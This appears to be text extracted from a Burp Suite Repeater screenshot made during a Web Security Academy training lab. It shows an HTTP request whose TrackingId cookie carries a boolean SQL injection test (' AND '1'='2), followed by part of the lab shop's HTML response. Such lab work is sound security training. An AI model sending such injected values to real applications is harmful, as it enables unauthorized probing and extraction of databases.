 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Settings
15 × 16 × 17 × 18 × 19 × +
Send Cancel < >
Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWFO46fZ' AND '1'='2; session=
O16aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
68 </div>
69 </div>
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <a href="/my-account">
My account
</a>
<p>
|
</p>
79 </section>
80 </header>
81 <header class="notification-header">
82 </header>
83 <section class="ecoms-pageheader">
84 <img src="/resources/images/shop.svg">
85 </section>
86 <section class="search-filters">
87 <label>
Refine your search:
</label>
88 <a class="filter-category selected" href="/">
All
</a>
89 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
90 <a class="filter-category" href="/filter?category=Lifestyle">
Search 0 highlights
Inspector
Notes